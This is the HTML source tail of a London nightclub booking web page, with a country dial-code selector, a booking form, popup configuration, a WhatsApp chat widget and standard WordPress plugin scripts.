		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="textarea-974"><textarea name="textarea-974" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Message"></textarea></span>
</div>
</div>
<p><span class="wpcf7-form-control-wrap select_club"><input type="hidden" name="select_club" value="Opening Hours Cirque le Soir London" size="40" class="wpcf7-form-control wpcf7dtx-dynamictext wpcf7-dynamichidden" aria-invalid="false" /></span><br />
[recaptcha]</p>
<div class="col-sm-3"></div>
<div class="col-sm-6">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<div class="col-sm-3"></div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="pum-4149" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:4149,&quot;slug&quot;:&quot;thank-you&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;11&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-4149" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_heading_6979d91585c71" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Thank You For Booking With Us</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div><div class="js-el subheading-tag la-unit-responsive" style="" ><p><span style="color: #000000;">We will back to you soon.</span></p>
</div></div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/  v3.12.1 --><div class="ccw_plugin chatbot" style="bottom:20px; right:20px;" >
    <div class="ccw_style3 animated no-animation ccw-no-hover-an ">
        <a target="_blank" href="https://api.whatsapp.com/send?phone=44 7722 999980&text=Hi Mickey," rel="noreferrer" class="img-icon-a nofocus">   
            <img class="img-icon ccw-analytics" id="style-3" data-ccw="style-3" style="height: 75px;" src="https://nightclubslondon.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-logo.svg" alt="WhatsApp chat">
        </a>
    </div>
</div><script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='ccw_app-js-extra'>
/* <![CDATA[ */
var ht_ccw_var = {"page_title":"Opening Hours Cirque le Soir London","google_analytics":"","ga_category":"","ga_action":"","ga_label":""};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=3.12.1' id='ccw_app-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/nightclubslondon.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js?ver=_S_VERSION' id='assai-bootstrap-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.6' id='wpb_composer_front_js-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.7","pm_dir_url":"https:\/\/nightclubslondon.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/nightclubslondon.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/nightclubslondon.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"58","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/nightclubslondon.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/nightclubslondon.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-64":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":["pum-64"]}}],"cookies":[{"event":"cf7_form_success","settings":{"name":"pum-64","key":"","session":false,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"10","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":64,"slug":"table-booking"},"pum-7804":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-64"],"extra_selectors":""}}],"cookies":[{"event":"cf7_form_success","settings":{"name":"pum-64","key":"","session":false,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"10","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":7804,"slug":"restaurant-booking"},"pum-6834":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-64"],"extra_selectors":""}}],"cookies":[{"event":"cf7_form_success","settings":{"name":"pum-64","key":"","session":false,"time":"1 month","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"10","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":6834,"slug":"guestlist-booking"},"pum-4533":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-64"],"extra_selectors":""}}],"cookies":[{"event":"cf7_form_success","settings":{"name":"pum-64","key":"","session":false,"time":"1 month","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"0","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4533,"slug":"table-booking-mobile"},"pum-3955":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-3955"],"extra_selectors":""}}],"cookies":[{"event":"manual","settings":{"name":"pum-3955","key":"","session":false,"time":"1 minute","path":true}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"10","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3955,"slug":"club-page-popup-booking"},"pum-4149":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"59","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"11","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4149,"slug":"thank-you"}};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.16.7' id='popup-maker-site-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='wpcf7cf-scripts-js-extra'>
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/nightclubslondon.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.2.6' id='wpcf7cf-scripts-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/themes/airi/assets/js/enqueue/min/modernizr-custom.js' id='airi-modernizr-custom-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/themes/airi/assets/js/plugins/min/plugins-full.js' id='airi-plugins-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='airi-theme-js-extra'>
/* <![CDATA[ */
var la_theme_config = {"security":{"favorite_posts":"dfa3c5a2ca","wishlist_nonce":"0c63efb13f","compare_nonce":"8712ce4a3b","instagram_token":""},"fullpage":[],"product_single_design":"1","product_gallery_column":"{\"xlg\":3,\"lg\":3,\"md\":3,\"sm\":5,\"xs\":4,\"mb\":3}","single_ajax_add_cart":"off","i18n":{"backtext":"Back","compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"View List Wishlist","success":"has been added to your wishlist.","error":"An error occurred, Please try again !"},"addcart":{"view":"View Cart","success":"has been added to your cart","error":"An error occurred, Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping","cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser"}},"popup":{"max_width":"790","max_height":"430"},"js_path":"https:\/\/nightclubslondon.com\/wp-content\/themes\/airi\/assets\/js\/plugins\/min\/","theme_path":"https:\/\/nightclubslondon.com\/wp-content\/themes\/airi\/","ajax_url":"https:\/\/nightclubslondon.com\/wp-admin\/admin-ajax.php","mm_mb_effect":"1","header_height":{"desktop":{"normal":"75","sticky":"80"},"tablet":{"normal":"100","sticky":"80"},"mobile":{"normal":"70","sticky":"70"}},"la_extension_available":{"swatches":true,"360":true,"content_type":true},"mobile_bar":"always"};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/themes/airi/assets/js/min/app.js' id='airi-theme-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">try{  }catch (ex){}</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
    jQuery(document).ready(function($){
      $(".wpcf7-submit").click(function () {
        setTimeout(
        function() {
            location.reload();
            window.location = 'https://nightclubslondon.com/thank-you/';
        },
        5000);
      });
    });

</script>

</body>
</html>